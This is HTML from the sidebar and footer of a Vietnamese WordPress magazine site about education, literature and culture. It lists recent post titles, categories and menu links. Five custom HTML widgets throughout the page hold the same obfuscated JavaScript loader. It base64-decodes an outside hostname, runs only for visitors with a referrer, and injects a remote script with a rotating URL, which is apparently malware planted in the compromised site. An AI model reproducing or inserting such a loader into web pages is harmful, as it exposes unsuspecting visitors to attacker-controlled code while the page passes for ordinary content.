									<span class="tab-title-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71V3.5z" /></svg></span>
													<span class="tab-title-label">Latest</span>
							</a>
																			<a id="latest-comments-tab" href="#latest-comments-tab-block" class="tab-item tab-link" data-toggle="uf-tab" aria-selected="false" role="tab" aria-controls="latest-comments-tab-block">
															<span class="tab-title-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M88.2 309.1c9.8-18.3 6.8-40.8-7.5-55.8C59.4 230.9 48 204 48 176c0-63.5 63.8-128 160-128s160 64.5 160 128s-63.8 128-160 128c-13.1 0-25.8-1.3-37.8-3.6c-10.4-2-21.2-.6-30.7 4.2c-4.1 2.1-8.3 4.1-12.6 6c-16 7.2-32.9 13.5-49.9 18c2.8-4.6 5.4-9.1 7.9-13.6c1.1-1.9 2.2-3.9 3.2-5.9zM0 176c0 41.8 17.2 80.1 45.9 110.3c-.9 1.7-1.9 3.5-2.8 5.1c-10.3 18.4-22.3 36.5-36.6 52.1c-6.6 7-8.3 17.2-4.6 25.9C5.8 378.3 14.4 384 24 384c43 0 86.5-13.3 122.7-29.7c4.8-2.2 9.6-4.5 14.2-6.8c15.1 3 30.9 4.5 47.1 4.5c114.9 0 208-78.8 208-176S322.9 0 208 0S0 78.8 0 176zM432 480c16.2 0 31.9-1.6 47.1-4.5c4.6 2.3 9.4 4.6 14.2 6.8C529.5 498.7 573 512 616 512c9.6 0 18.2-5.7 22-14.5c3.8-8.8 2-19-4.6-25.9c-14.2-15.6-26.2-33.7-36.6-52.1c-.9-1.7-1.9-3.4-2.8-5.1C622.8 384.1 640 345.8 640 304c0-94.4-87.9-171.5-198.2-175.8c4.1 15.2 6.2 31.2 6.2 47.8l0 .6c87.2 6.7 144 67.5 144 127.4c0 28-11.4 54.9-32.7 77.2c-14.3 15-17.3 37.6-7.5 55.8c1.1 2 2.2 4 3.2 5.9c2.5 4.5 5.2 9 7.9 13.6c-17-4.5-33.9-10.7-49.9-18c-4.3-1.9-8.5-3.9-12.6-6c-9.5-4.8-20.3-6.2-30.7-4.2c-12.1 2.4-24.7 3.6-37.8 3.6c-61.7 0-110-26.5-136.8-62.3c-16 5.4-32.8 9.4-50 11.8C279 439.8 350 480 432 480z" /></svg></span>
																						<span class="tab-title-label">Comments</span>
													</a>
									</div>
				<div class="eximious-magazine-tab-content">
									<div id="popular-posts-tab-block" class="eximious-magazine-tab-panel eximious-magazine-animate-opacity active" role="tabpanel" aria-labelledby="popular-posts-tab">
					<div class="eximious-magazine-list-posts">
													<div class="article-block-wrapper img-animate-zoom eximious-magazine-card-box">
																		<div class="article-image">
											<a href="https://geego.com.vn/nganh-y-hoc-co-truyen-thi-khoi-nao-huong-dan-chon-truong-uy-tin/">
																								<img width="150" height="150" src="https://geego.com.vn/wp-content/uploads/2024/05/cao-dang-khong-gioi-han-to-hop-mon-xet-tuyen-150x150.jpg?v=1716371568" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ngành Y học Cổ truyền thi khối nào? Hướng dẫn chọn trường uy tín" decoding="async" loading="lazy" srcset="https://geego.com.vn/wp-content/uploads/2024/05/cao-dang-khong-gioi-han-to-hop-mon-xet-tuyen-150x150.jpg?v=1716371568 150w, https://geego.com.vn/wp-content/uploads/2024/05/cao-dang-khong-gioi-han-to-hop-mon-xet-tuyen-250x250.jpg?v=1716371568 250w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</a>
										</div>
																		<div class="article-details">
									<div class="article-cat-info">		 <div class="entry-categories">
			<div class="eximious-magazine-entry-categories style_2">
				<div class="category-list">
											<span class="screen-reader-text">Categories</span>
										<a href="https://geego.com.vn/giao-duc/" rel="category tag" class="has-bg-color">Giáo dục</a>				</div>
			</div>
		</div><!-- .entry-categories -->
		</div>									<h3 class="article-title no-margin">
										<a href="https://geego.com.vn/nganh-y-hoc-co-truyen-thi-khoi-nao-huong-dan-chon-truong-uy-tin/" class="text-decoration-none color-accent-hover eximious-magazine-limit-lines ">
											Ngành Y học Cổ truyền thi khối nào? Hướng dẫn chọn trường uy tín										</a>
									</h3>
												<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-author">
						<span class="meta-text">
							By <a href="https://geego.com.vn/author/luutuyet/">luutuyet</a>						</span>
					</li>
										<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							2 năm ago						</span>
					</li>
					
			</ul>
											</div>
							</div>
														<div class="article-block-wrapper img-animate-zoom eximious-magazine-card-box">
																		<div class="article-image">
											<a href="https://geego.com.vn/cau-chuyen-tinh-yeu/">
																								<img width="150" height="150" src="https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-tinh-yeu-5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="3 câu chuyện tình yêu đẹp như mơ ngoài đời thực" decoding="async" loading="lazy" srcset="https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-tinh-yeu-5-150x150.jpg 150w, https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-tinh-yeu-5-70x70.jpg 70w, https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-tinh-yeu-5-246x246.jpg 246w, https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-tinh-yeu-5-276x276.jpg 276w, https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-tinh-yeu-5-125x125.jpg 125w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</a>
										</div>
																		<div class="article-details">
									<div class="article-cat-info">		 <div class="entry-categories">
			<div class="eximious-magazine-entry-categories style_2">
				<div class="category-list">
											<span class="screen-reader-text">Categories</span>
										<a href="https://geego.com.vn/van-hoc/" rel="category tag" class="has-bg-color">Văn học</a>				</div>
			</div>
		</div><!-- .entry-categories -->
		</div>									<h3 class="article-title no-margin">
										<a href="https://geego.com.vn/cau-chuyen-tinh-yeu/" class="text-decoration-none color-accent-hover eximious-magazine-limit-lines ">
											3 câu chuyện tình yêu đẹp như mơ ngoài đời thực										</a>
									</h3>
												<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-author">
						<span class="meta-text">
							By <a href="https://geego.com.vn/author/geego/">Hoàng Vân</a>						</span>
					</li>
										<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							7 năm ago						</span>
					</li>
					
			</ul>
											</div>
							</div>
														<div class="article-block-wrapper img-animate-zoom eximious-magazine-card-box">
																		<div class="article-image">
											<a href="https://geego.com.vn/cau-chuyen-cuoc-song/">
																								<img width="150" height="150" src="https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-cuoc-song-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="4 câu chuyện cuộc sống mang nhiều ý nghĩa sâu sắc" decoding="async" loading="lazy" srcset="https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-cuoc-song-1-150x150.png 150w, https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-cuoc-song-1-70x70.png 70w, https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-cuoc-song-1-246x246.png 246w, https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-cuoc-song-1-276x276.png 276w, https://geego.com.vn/wp-content/uploads/2018/09/cau-chuyen-cuoc-song-1-125x125.png 125w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</a>
										</div>
																		<div class="article-details">
									<div class="article-cat-info">		 <div class="entry-categories">
			<div class="eximious-magazine-entry-categories style_2">
				<div class="category-list">
											<span class="screen-reader-text">Categories</span>
										<a href="https://geego.com.vn/van-hoa/" rel="category tag" class="has-bg-color">Văn hóa</a>				</div>
			</div>
		</div><!-- .entry-categories -->
		</div>									<h3 class="article-title no-margin">
										<a href="https://geego.com.vn/cau-chuyen-cuoc-song/" class="text-decoration-none color-accent-hover eximious-magazine-limit-lines ">
											4 câu chuyện cuộc sống mang nhiều ý nghĩa sâu sắc										</a>
									</h3>
												<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-author">
						<span class="meta-text">
							By <a href="https://geego.com.vn/author/geego/">Hoàng Vân</a>						</span>
					</li>
										<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							7 năm ago						</span>
					</li>
					
			</ul>
											</div>
							</div>
												</div>
				</div>
													<div id="latest-posts-tab-block" class="eximious-magazine-tab-panel eximious-magazine-animate-opacity" role="tabpanel" aria-labelledby="latest-posts-tab">
					<div class="eximious-magazine-list-posts">
													<div class="article-block-wrapper img-animate-zoom eximious-magazine-card-box">
																		<div class="article-image">
											<a href="https://geego.com.vn/cac-truong-dao-tao-nganh-su-pham-o-mien-nam/">
																								<img width="150" height="150" src="https://geego.com.vn/wp-content/uploads/2026/01/tieu-chi-danh-gia-truong-dao-tao-nganh-su-pham-dat-chat-luong-tot-150x150.png?v=1768014470" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Các trường đào tạo ngành Sư phạm ở miền Nam đạt chất lượng tốt" decoding="async" loading="lazy" srcset="https://geego.com.vn/wp-content/uploads/2026/01/tieu-chi-danh-gia-truong-dao-tao-nganh-su-pham-dat-chat-luong-tot-150x150.png?v=1768014470 150w, https://geego.com.vn/wp-content/uploads/2026/01/tieu-chi-danh-gia-truong-dao-tao-nganh-su-pham-dat-chat-luong-tot-250x250.png?v=1768014470 250w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</a>
										</div>
																		<div class="article-details">
									<div class="article-cat-info">		 <div class="entry-categories">
			<div class="eximious-magazine-entry-categories style_2">
				<div class="category-list">
											<span class="screen-reader-text">Categories</span>
										<a href="https://geego.com.vn/giao-duc/" rel="category tag" class="has-bg-color">Giáo dục</a>				</div>
			</div>
		</div><!-- .entry-categories -->
		</div>									<h3 class="article-title no-margin">
										<a href="https://geego.com.vn/cac-truong-dao-tao-nganh-su-pham-o-mien-nam/" class="text-decoration-none color-accent-hover eximious-magazine-limit-lines ">
											Các trường đào tạo ngành Sư phạm ở miền Nam đạt chất lượng tốt										</a>
									</h3>
												<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-author">
						<span class="meta-text">
							By <a href="https://geego.com.vn/author/nguyentrang/">nguyentrang</a>						</span>
					</li>
										<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							3 tuần ago						</span>
					</li>
					
			</ul>
											</div>
							</div>
														<div class="article-block-wrapper img-animate-zoom eximious-magazine-card-box">
																		<div class="article-image">
											<a href="https://geego.com.vn/cac-truong-dao-tao-nganh-su-pham-o-ha-noi/">
																								<img width="150" height="150" src="https://geego.com.vn/wp-content/uploads/2026/01/truong-dai-hoc-su-pham-ha-noi-hnue-150x150.jpeg?v=1768014075" class="attachment-thumbnail size-thumbnail wp-post-image" alt="List danh sách các trường đào tạo ngành Sư phạm ở Hà Nội" decoding="async" loading="lazy" srcset="https://geego.com.vn/wp-content/uploads/2026/01/truong-dai-hoc-su-pham-ha-noi-hnue-150x150.jpeg?v=1768014075 150w, https://geego.com.vn/wp-content/uploads/2026/01/truong-dai-hoc-su-pham-ha-noi-hnue-250x250.jpeg?v=1768014075 250w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</a>
										</div>
																		<div class="article-details">
									<div class="article-cat-info">		 <div class="entry-categories">
			<div class="eximious-magazine-entry-categories style_2">
				<div class="category-list">
											<span class="screen-reader-text">Categories</span>
										<a href="https://geego.com.vn/giao-duc/" rel="category tag" class="has-bg-color">Giáo dục</a>				</div>
			</div>
		</div><!-- .entry-categories -->
		</div>									<h3 class="article-title no-margin">
										<a href="https://geego.com.vn/cac-truong-dao-tao-nganh-su-pham-o-ha-noi/" class="text-decoration-none color-accent-hover eximious-magazine-limit-lines ">
											List danh sách các trường đào tạo ngành Sư phạm ở Hà Nội										</a>
									</h3>
												<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-author">
						<span class="meta-text">
							By <a href="https://geego.com.vn/author/nguyentrang/">nguyentrang</a>						</span>
					</li>
										<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							3 tuần ago						</span>
					</li>
					
			</ul>
											</div>
							</div>
														<div class="article-block-wrapper img-animate-zoom eximious-magazine-card-box">
																		<div class="article-image">
											<a href="https://geego.com.vn/nganh-su-pham-anh/">
																								<img width="150" height="150" src="https://geego.com.vn/wp-content/uploads/2026/01/chuong-trinh-dao-tao-cua-nganh-su-pham-anh-150x150.jpg?v=1767769290" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Thông tin về chương trình đào tạo ngành Sư phạm Anh" decoding="async" loading="lazy" srcset="https://geego.com.vn/wp-content/uploads/2026/01/chuong-trinh-dao-tao-cua-nganh-su-pham-anh-150x150.jpg?v=1767769290 150w, https://geego.com.vn/wp-content/uploads/2026/01/chuong-trinh-dao-tao-cua-nganh-su-pham-anh-250x250.jpg?v=1767769290 250w" sizes="auto, (max-width: 150px) 100vw, 150px" />											</a>
										</div>
																		<div class="article-details">
									<div class="article-cat-info">		 <div class="entry-categories">
			<div class="eximious-magazine-entry-categories style_2">
				<div class="category-list">
											<span class="screen-reader-text">Categories</span>
										<a href="https://geego.com.vn/giao-duc/" rel="category tag" class="has-bg-color">Giáo dục</a>				</div>
			</div>
		</div><!-- .entry-categories -->
		</div>									<h3 class="article-title no-margin">
										<a href="https://geego.com.vn/nganh-su-pham-anh/" class="text-decoration-none color-accent-hover eximious-magazine-limit-lines ">
											Thông tin về chương trình đào tạo ngành Sư phạm Anh										</a>
									</h3>
												<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-author">
						<span class="meta-text">
							By <a href="https://geego.com.vn/author/nguyentrang/">nguyentrang</a>						</span>
					</li>
										<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							4 tuần ago						</span>
					</li>
					
			</ul>
											</div>
							</div>
												</div>
				</div>
																				<div id="latest-comments-tab-block" class="eximious-magazine-tab-panel eximious-magazine-animate-opacity" role="tabpanel" aria-labelledby="latest-comments-tab">
							<div class="has-avatars has-dates has-excerpts no-comments wp-block-latest-comments">Không có bình luận nào để hiển thị.</div>						</div>
									</div>
			</div>
		</div>
		</div></div><div id="custom_html-112" class="widget_text widget eximious-magazine-widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>					</aside>
				</div>
					
</main> <!-- #site-content -->


	<div class="before-footer-widget-region  saga-title-style-style_10 saga-title-align-left" role="complementary">
				<div class="general-widget-area">
			<div id="text-2" class="widget eximious-magazine-widget widget_text"><div class="widget-content">			<div class="textwidget"></div>
		</div></div><div id="custom_html-118" class="widget_text widget eximious-magazine-widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>		</div>
			</div>
	

	<footer id="colophon" class="site-footer inverted-footer saga-title-style-style_4 saga-title-align-left" >
				<div class="wrapper">
			<div class="eximious-magazine-footer-widgets">
				<div class="row g-5">
												<div class="col-sm-12 footer-common-widget col-md-4 footer-widget-1">
								<div id="text-3" class="widget eximious-magazine-widget widget_text"><div class="widget-content"><h3 class="widget-title"><span>Về chúng tôi</span></h3>			<div class="textwidget"><p>Geego.com.vn là website chuyên cung cấp cho người đọc kiến thức tổng hợp về văn học, thơ ca và những câu chuyện ý nghĩa. Những tấm gương cao cả cần được mọi người học hỏi theo,&#8230;. Mọi thông tin luôn được cập nhật nhanh và chính xác nhất.</p>
</div>
		</div></div><div id="custom_html-119" class="widget_text widget eximious-magazine-widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>							</div><!-- .footer-widget-1 -->
														<div class="col-sm-12 footer-common-widget col-md-4 footer-widget-2">
								<div id="eximious_magazine_recent_posts_with_image-1" class="widget eximious-magazine-widget widget_eximious_magazine_recent_posts"><div class="widget-content"><h3 class="widget-title"><span>Bài viết đọc nhiều</span></h3>
			<div class="eximious-magazine-recent-posts-widget style_1">
				<div class="eximious-magazine-list-posts">
												<div class="article-block-wrapper img-animate-zoom">
																	<div class="article-image">
										<a href="https://geego.com.vn/cac-truong-dao-tao-nganh-su-pham-o-mien-nam/">
																						<img width="150" height="150" src="https://geego.com.vn/wp-content/uploads/2026/01/tieu-chi-danh-gia-truong-dao-tao-nganh-su-pham-dat-chat-luong-tot-150x150.png?v=1768014470" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Các trường đào tạo ngành Sư phạm ở miền Nam đạt chất lượng tốt" decoding="async" loading="lazy" srcset="https://geego.com.vn/wp-content/uploads/2026/01/tieu-chi-danh-gia-truong-dao-tao-nganh-su-pham-dat-chat-luong-tot-150x150.png?v=1768014470 150w, https://geego.com.vn/wp-content/uploads/2026/01/tieu-chi-danh-gia-truong-dao-tao-nganh-su-pham-dat-chat-luong-tot-250x250.png?v=1768014470 250w" sizes="auto, (max-width: 150px) 100vw, 150px" />										</a>
									</div>
																	<div class="article-details">
									<h3 class="entry-title no-margin">
										<a href="https://geego.com.vn/cac-truong-dao-tao-nganh-su-pham-o-mien-nam/" class="text-decoration-none color-accent-hover eximious-magazine-limit-lines ">
											Các trường đào tạo ngành Sư phạm ở miền Nam đạt chất lượng tốt										</a>
									</h3>
												<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							10 Tháng 1, 2026						</span>
					</li>
					
			</ul>
											</div>
							</div>
													<div class="article-block-wrapper img-animate-zoom">
																	<div class="article-image">
										<a href="https://geego.com.vn/cac-truong-dao-tao-nganh-su-pham-o-ha-noi/">
																						<img width="150" height="150" src="https://geego.com.vn/wp-content/uploads/2026/01/truong-dai-hoc-su-pham-ha-noi-hnue-150x150.jpeg?v=1768014075" class="attachment-thumbnail size-thumbnail wp-post-image" alt="List danh sách các trường đào tạo ngành Sư phạm ở Hà Nội" decoding="async" loading="lazy" srcset="https://geego.com.vn/wp-content/uploads/2026/01/truong-dai-hoc-su-pham-ha-noi-hnue-150x150.jpeg?v=1768014075 150w, https://geego.com.vn/wp-content/uploads/2026/01/truong-dai-hoc-su-pham-ha-noi-hnue-250x250.jpeg?v=1768014075 250w" sizes="auto, (max-width: 150px) 100vw, 150px" />										</a>
									</div>
																	<div class="article-details">
									<h3 class="entry-title no-margin">
										<a href="https://geego.com.vn/cac-truong-dao-tao-nganh-su-pham-o-ha-noi/" class="text-decoration-none color-accent-hover eximious-magazine-limit-lines ">
											List danh sách các trường đào tạo ngành Sư phạm ở Hà Nội										</a>
									</h3>
												<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							10 Tháng 1, 2026						</span>
					</li>
					
			</ul>
											</div>
							</div>
										</div>
			</div>
			</div></div><div id="custom_html-120" class="widget_text widget eximious-magazine-widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>							</div><!-- .footer-widget-2 -->
														<div class="col-sm-12 footer-common-widget col-md-4 footer-widget-3">
								<div id="categories-2" class="widget eximious-magazine-widget widget_categories"><div class="widget-content"><h3 class="widget-title"><span>Chuyên mục</span></h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://geego.com.vn/giao-duc/">Giáo dục</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://geego.com.vn/tac-gia/">Tác giả</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://geego.com.vn/tho-ca/">Thơ ca</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://geego.com.vn/tin-tuc/">Tin tức</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://geego.com.vn/van-hoa/">Văn hóa</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://geego.com.vn/van-hoc/">Văn học</a>
</li>
			</ul>

			</div></div><div id="custom_html-121" class="widget_text widget eximious-magazine-widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>							</div><!-- .footer-widget-3 -->
											</div>
			</div>
		</div><!-- wrapper -->
	</footer><!-- #colophon -->
	
	<div class="site-sub-footer inverted-sub-footer">
		<div class="wrapper">
			<div class="eximious-magazine-footer-siteinfo">

				
					<div class="footer-credits">

													<div class="footer-copyright">
								Copyright &copy; 2026.							</div><!-- .footer-copyright -->
						
													<div class="theme-credit">
								Powered by <a href="https://unfoldwp.com/products/eximious-magazine" target = "_blank" rel="designer">Eximious Magazine</a>							</div>
						<!-- .theme-credit -->

					</div>
					
				
									<div class="site-footer-menu footer-nav-menu">
						<div class="footer-navigation"><ul id="menu-footer-menu" class="eximious-magazine-footer-menu reset-list-style"><li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="#">Privacy</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="#">Disclaimer</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-184"><a href="#">About Us</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="#">Contact Us</a></li>
</ul></div>					</div>
				
				
			</div><!-- .eximious-magazine-footer-siteinfo-->
		</div>
	</div>

	



	<a href="#" class="eximious-magazine-toggle-scroll-top eximious-magazine-floating-scroll-top fill-children-current-color right">
		<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z" /></svg>	</a>
		</div><!-- #site-content-wrapper -->
</div><!-- #page -->


<div class="eximious-magazine-canvas-modal eximious-magazine-canvas-block" role="dialog" aria-modal="true" aria-label="Offcanvas">
	<div class="eximious-magazine-canvas-header">
				<button class="close-canvas-modal eximious-magazine-off-canvas-close toggle fill-children-current-color">
			<span class="screen-reader-text">Close Off Canvas</span>
			<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 320 512"><path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z" /></svg>		</button>
	</div>
		<div class="eximious-magazine-canvas-content  saga-title-style-style_10 saga-title-align-left">
		<nav aria-label="Mobile" role="navigation">
			<ul id="eximious-magazine-mobile-nav" class="eximious-magazine-responsive-menu reset-list-style">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><div class="ancestor-wrapper"><a href="https://geego.com.vn/">Trang chủ</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><div class="ancestor-wrapper"><a href="https://geego.com.vn/tho-ca/">Thơ ca</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><div class="ancestor-wrapper"><a href="https://geego.com.vn/van-hoc/">Văn học</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><div class="ancestor-wrapper"><a href="https://geego.com.vn/tac-gia/">Tác giả</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><div class="ancestor-wrapper"><a href="https://geego.com.vn/tam-lng-cao-ca/">Tấm lòng cao cả</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-284"><div class="ancestor-wrapper"><a href="https://geego.com.vn/van-hoa/">Văn hóa<span class="menu-item-description">Tin tức văn hóa giải trí Hàn Quốc, Nhật Bản, Việt Nam, Thái Lan Ấn Độ, …Cập nhật nhanh chóng hàng ngày chính xác hàng ngày, hàng giờ</span></a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><div class="ancestor-wrapper"><a href="https://geego.com.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><div class="ancestor-wrapper"><a href="https://geego.com.vn/lien-he-2/">Liên hệ</a></div><!-- .ancestor-wrapper --></li>
			</ul>
		</nav>
			</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eximious-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script src="https://geego.com.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://geego.com.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
